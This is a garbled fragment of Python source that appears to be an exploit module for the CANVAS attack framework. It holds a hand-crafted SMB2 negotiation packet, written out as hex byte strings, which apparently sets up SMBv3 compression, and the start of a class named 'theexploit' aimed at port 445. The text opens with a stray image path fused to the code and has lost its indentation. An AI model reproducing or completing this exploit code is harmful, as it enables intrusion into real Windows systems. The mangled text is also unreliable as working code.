 PROPERTY = metadata['PROPERTY']
smb2_negotiation_packet = "\x00\x00\x00\xb2\xfe\x53\x4d\x42\x40\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x24\x00\x05\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x44\x00\x00\x00\x13\x37\xc0\xde\x13\x37\xc0\xde\x13\x37"
smb2_negotiation_packet += "\xc0\xde\x13\x37\xc0\xde\x70\x00\x00\x00\x02\x00\x00\x00\x02\x02"
smb2_negotiation_packet += "\x10\x02\x00\x03\x02\x03\x11\x03\x00\x00\x01\x00\x26\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x01\x00\x20\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00\x0a\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x01\x00\x00\x00\x01\x00\x00\x00\x01\x00"
class theexploit(canvasexploit, object):
def __init__(self):
super(theexploit, self).__init__()
#canvasexploit.__init__(self)
self.name = NAME
self.target_host = ""
self.target_port = 445